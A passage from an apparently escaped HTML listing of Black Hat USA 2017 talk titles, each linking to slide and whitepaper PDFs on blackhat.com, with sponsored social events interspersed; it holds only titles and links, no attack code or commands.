Attacks\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf\"\u003EMunoz-Friday-The-13th-Json-Attacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf\"\u003EMunoz-Friday-The-13th-JSON-Attacks-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGame of Chromes: Owning the Web with Zombie Chrome Extensions\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\"\u003ECohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\"\u003ECohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGarbage In Garbage Out: How Purportedly Great Machine Learning Models can be Screwed Up by Bad Data\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Sanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data.pdf\"\u003ESanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Sanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data-wp.pdf\"\u003ESanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGo Nuclear: Breaking Radiation Monitoring Devices\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Santamarta-Go-Nuclear-Breaking%20Radition-Monitoring-Devices.pdf\"\u003ESantamarta-Go-Nuclear-Breaking Radition-Monitoring-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Santamarta-Go-Nuclear-Breaking%20Radition-Monitoring-Devices-wp.pdf\"\u003ESantamarta-Go-Nuclear-Breaking Radition-Monitoring-Devices-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGo to Hunt Then Sleep\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Bianco-Go-To-Hunt-Then-Sleep.pdf\"\u003EBianco-Go-To-Hunt-Then-Sleep.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHacking Hardware with a $10 SD Card Reader\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Etemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader.pdf\"\u003EEtemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Etemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader-wp.pdf\"\u003EEtemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHacking Serverless Runtimes: Profiling AWS Lambda Azure Functions and More\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Krug-Hacking-Severless-Runtimes.pdf\"\u003EKrug-Hacking-Severless-Runtimes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Krug-Hacking-Severless-Runtimes-wp.pdf\"\u003EKrug-Hacking-Severless-Runtimes-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHoney I Shrunk the Attack Surface – Adventures in Android Security Hardening\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHow We Created the First SHA-1 Collision and What it Means for Hash Security\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHunting GPS Jammers\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Gostomelsky-Hunting-GPS-Jammers.pdf\"\u003EGostomelsky-Hunting-GPS-Jammers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIce Cream Social (Sponsored by Code42 Software Core Security \nCybereason Darktrace F5 Networks iboss Malwarebytes \u0026amp; Optiv \nSecurity)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIchthyology: Phishing as a Science\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Burnett-Ichthyology-Phishing-As-A-Science.pdf\"\u003EBurnett-Ichthyology-Phishing-As-A-Science.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Burnett-Ichthyology-Phishing-As-A-Science-wp.pdf\"\u003EBurnett-Ichthyology-Phishing-As-A-Science-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIndustroyer\/Crashoverride: Zero Things Cool About a Threat Group Targeting the Power Grid\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Lee-Industroyer-Crashoverride-Zero-Things-Cool-About-A-Threat-Group-Targeting-The-Power-Grid.pdf\"\u003ELee-Industroyer-Crashoverride-Zero-Things-Cool-About-A-Threat-Group-Targeting-The-Power-Grid.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EInfecting the Enterprise: Abusing Office365+Powershell for Covert C2\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Dods-Infecting-The-Enterprise-Abusing-Office365-Powershell-For-Covert-C2.pdf\"\u003EDods-Infecting-The-Enterprise-Abusing-Office365-Powershell-For-Covert-C2.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EInfluencing the Market to Improve Security\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers.pdf\"\u003ENakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers-wp.pdf\"\u003ENakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIntel AMT Stealth Breakthrough\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Evdokimov-Intel-AMT-Stealth-Breakthrough.pdf\"\u003EEvdokimov-Intel-AMT-Stealth-Breakthrough.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Evdokimov-Intel-AMT-Stealth-Breakthrough-wp.pdf\"\u003EEvdokimov-Intel-AMT-Stealth-Breakthrough-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIntel SGX Remote Attestation is Not Sufficient\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Swami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\"\u003ESwami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Swami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\"\u003ESwami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIntercepting iCloud Keychain\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Radocea-Intercepting-iCloud-Keychain.pdf\"\u003ERadocea-Intercepting-iCloud-Keychain.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIoTCandyJar: Towards an Intelligent-Interaction Honeypot for IoT Devices\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Luo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices.pdf\"\u003ELuo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Luo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices-wp.pdf\"\u003ELuo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EkR^X: Comprehensive Kernel Protection Against Just-In-Time Code Reuse\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Pomonis-KR%5EX-%20Comprehensive-%20Kernel-Protection-Against-Just-In-Time-Code-Reuse.pdf\"\u003EPomonis-KR^X- Comprehensive- Kernel-Protection-Against-Just-In-Time-Code-Reuse.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELies and Damn Lies: Getting Past the Hype of Endpoint Security Solutions\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Giuliano-Lies-And-Damn-Lies-Getting-Past-The-Hype-Of-Endpoint-Security-Solutions.pdf\"\u003EGiuliano-Lies-And-Damn-Lies-Getting-Past-The-Hype-Of-Endpoint-Security-Solutions.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELunch Break (Sponsored by Cisco Forcepoint LogRhythm \u0026amp; RSA)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMany Birds One Stone: Exploiting a Single SQLite Vulnerability Across Multiple Software\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Feng-Many-Birds-One-Stone-Exploiting-A-Single-SQLite-Vulnerability-Across-Multiple-Software.pdf\"\u003EFeng-Many-Birds-One-Stone-Exploiting-A-Single-SQLite-Vulnerability-Across-Multiple-Software.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMimosa Bar (Sponsored by AlienVault Arbor Networks Carbon Black CrowdStrike Cylance DarkMatter Digital Guardian \u0026amp; IBM)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENetwork Automation is Not Your Safe Haven: Protocol Analysis and Vulnerabilities of Autonomic Network\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Eissa-Network-Automation-Isn%27t-Your-Safe-Haven-Protocol-Analysis-And-Vulnerabilities-Of-Autonomic-Network.pdf\"\u003EEissa-Network-Automation-Isn’t-Your-Safe-Haven-Protocol-Analysis-And-Vulnerabilities-Of-Autonomic-Network.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENew Adventures in Spying 3G and 4G Users: Locate Track \u0026amp; Monitor\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Borgaonkar-New-Adventures-In-Spying-3G-And-4G-Users-Locate-Track-And-Monitor.pdf\"\u003EBorgaonkar-New-Adventures-In-Spying-3G-And-4G-Users-Locate-Track-And-Monitor.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOchko123 - How the Feds Caught Russian Mega-Carder Roman Seleznev\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOffensive Malware Analysis: Dissecting OSX\/FruitFly via a Custom C\u0026amp;C Server\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Wardle-Offensive-Malware-Analysis-Dissecting-OSXFruitFly-Via-A-Custom-C\u0026amp;C-Server.pdf\"\u003EWardle-Offensive-Malware-Analysis-Dissecting-OSXFruitFly-Via-A-Custom-C\u0026amp;C-Server.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOpenCrypto: Unchaining the JavaCard Ecosystem\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Mavroudis-Opencrypto-Unchaining-The-JavaCard-Ecosystem.pdf\"\u003EMavroudis-Opencrypto-Unchaining-The-JavaCard-Ecosystem.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOrange is the New Purple - How and Why to Integrate Development Teams with Red\/Blue Teams to Build More Secure Software\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Wright-Orange-Is-The-New-Purple.pdf\"\u003EWright-Orange-Is-The-New-Purple.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Wright-Orange-Is-The-New-Purple-wp.pdf\"\u003EWright-Orange-Is-The-New-Purple-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPEIMA: Harnessing Power Laws to Detect Malicious Activities from \nDenial of Service to Intrusion Detection Traffic Analysis and Beyond\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPractical Tips for Defending Web Applications in the Age of DevOps\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lackey-Practical%20Tips-for-Defending-Web-Applications-in-the-Age-of-DevOps.pdf\"\u003ELackey-Practical Tips-for-Defending-Web-Applications-in-the-Age-of-DevOps.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EProtecting Pentests: Recommendations for Performing More Secure Tests\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-McGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests.pdf\"\u003EMcGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-McGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests-wp.pdf\"\u003EMcGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EProtecting Visual Assets: Digital Image Counter-Forensics\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Mazurov-Brown-Protecting-Visual-Assets-Digital-Image-Counter-Forensics.pdf\"\u003EMazurov-Brown-Protecting-Visual-Assets-Digital-Image-Counter-Forensics.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPwnie Awards\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EQuantifying Risk in Consumer Software at Scale - Consumer Reports’ Digital Standard\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ERBN Reloaded - Amplifying Signals from the Underground\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EReal Humans Simulated Attacks: Usability Testing with Attack Scenarios\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Cranor-Real-Users-Simulated-Attacks.pdf\"\u003ECranor-Real-Users-Simulated-Attacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ERedesigning PKI to Solve Revocation Expiration and Rotation Problems\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Knopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems.pdf\"\u003EKnopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Knopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems-wp.pdf\"\u003EKnopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ERevoke-Obfuscation: PowerShell Obfuscation Detection (And Evasion) Using Science\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science.pdf\"\u003EBohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And Evasion-Using-Science.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science-wp.pdf\"\u003EBohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And Evasion-Using-Science-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ErVMI: A New Paradigm for Full System Analysis\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Pfoh-rVMI-A-New-Paradigm-For-Full-System-Analysis.pdf\"\u003EPfoh-rVMI-A-New-Paradigm-For-Full-System-Analysis.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EShieldFS: The Last Word in Ransomware Resilient File Systems\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Continella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems.pdf\"\u003EContinella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Continella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems-wp.pdf\"\u003EContinella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESkype \u0026amp; Type: Keystroke Leakage over VoIP\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lain-Skype-\u0026amp;-Type-Keystroke-Leakage-Over-VoIP.pdf\"\u003ELain-Skype-\u0026amp;-Type-Keystroke-Leakage-Over-VoIP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESmoothie Social (Sponsored by Bromium Proofpoint Inc. Rapid7 SentinelOne Trend Micro Webroot StackPath \u0026amp; Tanium)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESo You Want to Market Your Security Product…\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Alva-So-You-Want-To-Market-Your-Security-Product.pdf\"\u003EAlva-So-You-Want-To-Market-Your-Security-Product.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESonic Gun to Smart Devices: Your Devices Lose Control Under Ultrasound\/Sound\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Wang-Sonic-Gun-To-Smart-Devices-Your-Devices-Lose-Control-Under-Ultrasound-Or-Sound.pdf\"\u003EWang-Sonic-Gun-To-Smart-Devices-Your-Devices-Lose-Control-Under-Ultrasound-Or-Sound.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESplunking Dark Tools - A Pentesters Guide to Pwnage Visualization\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Bates-Splunking-Dark-Tools-A-Pentesters-Guide-To-Pwnage-Visualization.pdf\"\u003EBates-Splunking-Dark-Tools-A-Pentesters-Guide-To-Pwnage-Visualization.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESS7 Attacker Heaven Turns into Riot: How to Make Nation-State and Intelligence Attackers’ Lives Much Harder on Mobile Networks\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks.pdf\"\u003EKacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks-wp.pdf\"\u003EKacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETaking DMA Attacks to the Next Level: How to do Arbitrary Memory \nReads\/Writes in a Live and Unmodified System Using a Rogue Memory \nController\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETaking Over the World Through MQTT - Aftermath\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lundgren-Taking-Over-The-World-Through-Mqtt-Aftermath.pdf\"\u003ELundgren-Taking-Over-The-World-Through-Mqtt-Aftermath.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETaking Windows 10 Kernel Exploitation to the Next Level – Leveraging Write-What-Where Vulnerabilities in Creators Update\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Schenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level%E2%80%93Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update.pdf\"\u003ESchenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level–Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Schenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level%E2%80%93Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update-wp.pdf\"\u003ESchenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level–Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Active Directory Botnet\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Miller-The-Active-Directory-Botnet\"\u003EMiller-The-Active-Directory-Botnet\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Adventures of AV and the Leaky Sandbox\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Kotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox.pdf\"\u003EKotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Kotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox-wp.pdf\"\u003EKotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Art of Securing 100 